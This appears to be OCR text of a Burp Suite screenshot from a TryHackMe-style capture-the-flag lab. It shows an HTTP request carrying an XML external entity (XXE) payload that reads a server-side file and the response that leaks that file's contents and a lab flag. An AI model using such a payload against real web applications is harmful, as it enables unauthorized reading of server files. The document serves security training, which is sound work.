 Activities burp-StartBurp Jul 21 22:02
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.239.183
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 332
9 Origin: http://10.10.239.183
10 Connection: keep-alive
11 Referer: http://10.10.239.183/product.php
12 Priority: u=0
13
14
15 <!--?xml version="1.0" ?-->
16 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_15.txt"> ]>
17 <wishlist>
18 <user_id>
15
</user_id>
19 <item>
20 <product_id>
&payload;
</product_id>
21 </item>
22 </wishlist>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Jul 2025 16:32:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #15
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 PS: The flag is THM{Brut3f0rc1n6_mY_w4y}
18 is invalid.
Settings